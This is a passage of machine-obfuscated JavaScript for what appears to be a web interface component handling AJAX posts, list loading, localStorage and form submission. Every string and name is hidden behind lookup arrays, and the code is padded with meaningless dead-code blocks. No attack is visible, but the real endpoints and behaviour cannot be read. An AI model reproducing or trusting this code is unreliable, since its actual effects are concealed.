q92_e0u[0x2d]}this[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x527)),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2])))},[g_XoV6h(0x528)+q92_e0u[0xbd]]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])](),this[g_XoV6h(q92_e0u[0x9a])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0x1c8])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]=q92_e0u[0x4],this[g_XoV6h(q92_e0u[0xa2])](g_XoV6h(0x52c)));return q92_e0u[0x2d]},[g_XoV6h(0x52d)]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x52e))[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x52f))))},[g_XoV6h(q92_e0u[0x1ca])]:function(DDixp3,v6Mfb9=q92_e0u[0x31]){X2UNESG(this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x1f2])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x531)+g_XoV6h(0x532)+q92_e0u[0x1cb],{[g_XoV6h(0x533)]:DDixp3,[g_XoV6h(0x534)]:v6Mfb9})));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x215])]:function(v6Mfb9){var kiQLMR=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x536)+g_XoV6h(0x537)),UEYLbeV;UEYLbeV=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x538));if(v6Mfb9==q92_e0u[0x1]){X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d]),kiQLMR[g_XoV6h(q92_e0u[0x1ce])](\"\"));if(kiQLMR[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x1d0]))){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1d0])),kiQLMR[g_XoV6h(0x53c)](g_XoV6h(q92_e0u[0x179]),g_XoV6h(0x53d)),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x53f))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}}else{X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]))}},[g_XoV6h(q92_e0u[0x1d3])]:function(){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e]));if(kiQLMR){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e])));if(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))&&v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x544))[g_XoV6h(q92_e0u[0x13f])]!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(q92_e0u[0x1e1])](q92_e0u[0x33])}DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x15e])),v6Mfb9[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),v6Mfb9[g_XoV6h(q92_e0u[0xa0])]=DDixp3[g_XoV6h(q92_e0u[0x217])]())}return q92_e0u[0x2d]},[g_XoV6h(0x548)]:function(){var v6Mfb9;if(g_XoV6h(0x549)in THu9Qk){kiQLMR()}function kiQLMR(){var v6Mfb9=g_XoV6h(q92_e0u[0x1f7]),kiQLMR,DDixp3;X2UNESG(kiQLMR=g_XoV6h(q92_e0u[0x1f8]),DDixp3=g_XoV6h(0x54c)+g_XoV6h(0x54d)+g_XoV6h(0x54e)+g_XoV6h(0x54f)+g_XoV6h(0x550)+g_XoV6h(0x551),v6Mfb9.match(kiQLMR+DDixp3))}v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(0x552)+q92_e0u[0x1df])){if(v6Mfb9||!v6Mfb9&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1d8])+this[g_XoV6h(q92_e0u[0x60])])!=q92_e0u[0x1]){this[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(q92_e0u[0x1e1])]()}}},[g_XoV6h(q92_e0u[0x1bc])]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(this[g_XoV6h(q92_e0u[0x1ac])])},[g_XoV6h(0x554)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS,fFTEBms;if(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]){return q92_e0u[0x2d]}X2UNESG(UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe])),kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?kE9EMRS[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]](g_XoV6h(0x55a))[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):kE9EMRS[g_XoV6h(q92_e0u[0x1f0])](g_XoV6h(0x55c)+g_XoV6h(0x55d)+\"st\")[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]),kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x55e),{[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:fFTEBms?fFTEBms:q92_e0u[0x4],[g_XoV6h(0x560)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](function(kE9EMRS){if(kE9EMRS[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kE9EMRS[g_XoV6h(q92_e0u[0x147])]})}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){X2UNESG(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1f9]))))}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]){if(g_XoV6h(0x563)in THu9Qk){u1oO1ua()}function u1oO1ua(){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(kE9EMRS));function kE9EMRS(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];return kE9EMRS[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]:kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];switch(((kE9EMRS[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(kE9EMRS[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((kE9EMRS[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).round(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])]}}let kiQLMR=kE9EMRS([q92_e0u[0x12],q92_e0u[0xb]]),UEYLbeV=kE9EMRS([q92_e0u[0x1],q92_e0u[0x12]]),fFTEBms=kiQLMR+UEYLbeV,DDixp3=fFTEBms-UEYLbeV,Eobnocu=DDixp3*q92_e0u[0x12],UiekLz=Eobnocu/q92_e0u[0x12];X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(fFTEBms)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(DDixp3)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(Eobnocu)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(UiekLz)))}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x564)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),UEYLbeV[g_XoV6h(0x566)+g_XoV6h(0x567)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+fFTEBms)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x56a)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x56c)+q92_e0u[0x1eb]]())}}}})[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1dc])+g_XoV6h(0x56e)+g_XoV6h(q92_e0u[0x1ec]))!=q92_e0u[0x1]){kiQLMR[g_XoV6h(q92_e0u[0x1ed])]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x204])]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(this[g_XoV6h(q92_e0u[0x9a])]||!this[g_XoV6h(q92_e0u[0x79])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=this,kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])));if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])){var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()!=q92_e0u[0x4]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}else{var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()+kiQLMR[g_XoV6h(0x572)]()<kiQLMR[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x250])]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}if(kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){var fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x576));this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](fFTEBms):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](fFTEBms)}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x577)+g_XoV6h(0x578)),{[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:kE9EMRS?kE9EMRS:q92_e0u[0x4],[g_XoV6h(0x579)+g_XoV6h(0x57a)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...fFTEBms){fFTEBms[q92_e0u[0x0]]=q92_e0u[0x1];if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){if(g_XoV6h(0x57b)in THu9Qk){u1oO1ua()}function u1oO1ua(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],fFTEBms[q92_e0u[0x54]]=g_XoV6h(q92_e0u[0x1f7]),fFTEBms[q92_e0u[0x1]]=g_XoV6h(q92_e0u[0x1f8]),fFTEBms[q92_e0u[0x22]]=g_XoV6h(0x57c),fFTEBms[q92_e0u[0x54]].match(fFTEBms[q92_e0u[0x1]]+fFTEBms[q92_e0u[0x22]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1f9])))}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])]){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](v6Mfb9[g_XoV6h(q92_e0u[0x1e8])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),kiQLMR[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+kE9EMRS)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](v6Mfb9[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x57d)](),v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x33])}fFTEBms[q92_e0u[0x6]]=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]);if(fFTEBms[q92_e0u[0x6]]==kE9EMRS){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x33],v6Mfb9[g_XoV6h(q92_e0u[0x204])]())}}}kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x1b6])]()}))[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x57e))!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(0x57f)+g_XoV6h(0x580)]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}))},[g_XoV6h(0x581)+g_XoV6h(0x582)+q92_e0u[0x18]]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x583)+g_XoV6h(0x584)+g_XoV6h(q92_e0u[0x228]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])),fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x586))[g_XoV6h(q92_e0u[0x1ce])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x587)+g_XoV6h(0x588)+q92_e0u[0x20b]),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x224])]:u1oO1ua,[g_XoV6h(0x58a)+\"al\"]:UEYLbeV,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:kE9EMRS}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])||v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x15b])]);if(UEYLbeV==q92_e0u[0x1]){X2UNESG(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x1b6])+g_XoV6h(0x58c)](g_XoV6h(q92_e0u[0x15e])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]))}}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x58d)+g_XoV6h(0x58e))))}));return 